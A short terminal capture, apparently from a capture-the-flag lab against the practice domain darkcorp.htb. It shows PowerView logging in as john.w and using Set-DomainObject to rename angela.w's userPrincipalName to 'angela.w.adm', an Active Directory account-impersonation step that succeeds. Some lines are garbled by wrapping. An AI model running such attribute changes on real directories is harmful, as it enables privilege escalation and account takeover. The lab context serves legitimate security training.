 $ python3 powerview.py john.w:' !'@darkcorp.htb
Logging directory is set to /Users/miao/.powerview/logs/darkcorp.htb
ohn.w])-[DC-01.darkcorp.htb]-[darkcorp\j
PV > Set-DomainObject -Identity angela.w -Set userPrincipalName=angela.w.adm
[2025-02-18 15:44:26] [Set-DomainObject] Success! modified attribute userprincip
alname for CN=Angela Williams,CN=Users,DC=darkcorp,DC=htb
ohn.w])-[DC-01.darkcorp.htb]-[darkcorp\j
PV >